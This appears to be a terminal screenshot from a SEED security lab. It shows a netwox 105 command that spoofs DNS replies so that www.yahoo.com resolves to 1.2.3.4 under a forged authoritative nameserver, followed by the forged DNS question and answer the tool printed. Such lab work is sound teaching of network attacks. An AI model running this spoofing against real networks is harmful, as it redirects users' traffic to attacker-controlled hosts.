 /bin/bash 76x18
[11/10/20]seed@VM:~$ sudo netwox 105 --hostname www.yahoo.com --hostnameip 1
.2.3.4 --authns "yf2.yahoo.com" --authnsip 68.180.130.15 --ttl 2000 --filter
 "src host 10.0.2.4" --spoofip "raw"
DNS_question____________________________________________________.
| id=30016  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1          |
| www.yahoo.com. A                                               |
| . OPT UDPpl=4096 errcode=0 v=0 ...                             |
|________________________________________________________________|
DNS_answer______________________________________________________.
| id=30016  rcode=OK             opcode=QUERY                    |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1          |
| www.yahoo.com. A                                               |
| www.yahoo.com. A 2000 1.2.3.4                                  |
| yf2.yahoo.com. NS 2000 yf2.yahoo.com.                          |
| yf2.yahoo.com. A 2000 68.180.130.15                            |
|________________________________________________________________|